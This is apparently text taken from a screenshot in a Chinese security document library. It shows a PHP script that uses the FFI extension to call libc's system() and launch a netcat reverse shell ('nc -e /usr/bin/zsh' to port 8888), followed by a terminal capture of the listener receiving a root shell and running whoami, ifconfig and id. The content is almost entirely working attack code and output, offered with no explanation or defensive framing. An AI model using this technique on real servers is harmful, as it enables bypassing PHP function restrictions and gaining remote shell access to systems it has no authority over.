 <?php
$a='nc -e /usr/bin/zsh 127.0.0.1 8888';
print($a);
// create FFI object, loading libc and exporting function printf()
$ffi = FFI::cdef(
"int system(char *command);", // this is a regular C declaration
"libc.so.6");
// call C's printf()
$ffi->system($a);
?>
root@zero:/etc/php/7.4/apache2
File Actions Edit View Help
root@zero: /e...p/7.4/apache2
root@zero:/etc/php/7.4/apache2# nc -lvp 8888
listening on [any] 8888 ...
connect to [127.0.0.1] from localhost [127.0.0.1] 54798
whoami
root
pwd
/var/www/html
ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST> mtu 1500
inet 192.168.12.20 netmask 255.255.255.0 broadcast 192.168.12.255
inet6 fe80::20c:29ff:febf:abd prefixlen 64 scopeid 0×20<link>
ether 00:0c:29:bf:0a:bd txqueuelen 1000 (Ethernet)
RX packets 180867 bytes 252250058 (240.5 MiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 39038 bytes 3403099 (3.2 MiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING> mtu 65536
inet 127.0.0.1 netmask 255.0.0.0
inet6 ::1 prefixlen 128 scopeid 0×10<host>
loop txqueuelen 1000 (Local Loopback)
RX packets 7404 bytes 822933 (803.6 KiB)
RX errors 0 dropped 0 overruns 0 frame 0
TX packets 7404 bytes 822933 (803.6 KiB)
TX errors 0 dropped 0 overruns 0 carrier 0 collisions 0
id
uid=0(root) gid=0(root) groups=0(root)
'零组资料文库'